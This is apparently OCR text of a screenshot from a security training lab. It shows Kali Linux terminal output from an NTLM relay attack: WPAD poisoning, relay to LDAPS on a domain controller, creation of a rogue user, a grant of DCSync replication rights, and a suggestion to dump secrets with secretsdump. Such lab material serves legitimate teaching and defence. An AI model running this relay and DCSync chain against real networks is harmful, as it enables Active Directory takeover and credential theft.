 1 2 3 4
bha14-Kali2024 on hv02
6:43
cqure@kali: ~/mitm
File Actions Edit View Help
cqure@kali: ~/mitm × cqure@kali: ~/mitm × cqure@kali: ~ ×
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.10.10.40
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, attacking target ldaps://10.10.10.10
[*] HTTPD(80): Authenticating against ldaps://10.10.10.10 as CQURE/ADMIN SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=cqure,DC=lab
[*] Adding new user with username: QUgGCwSvtW and password: Q^k7Yz@naI:EQCt result: OK
[*] Querying domain security descriptor
[*] Success! User QUgGCwSvtW now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240903-064104.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer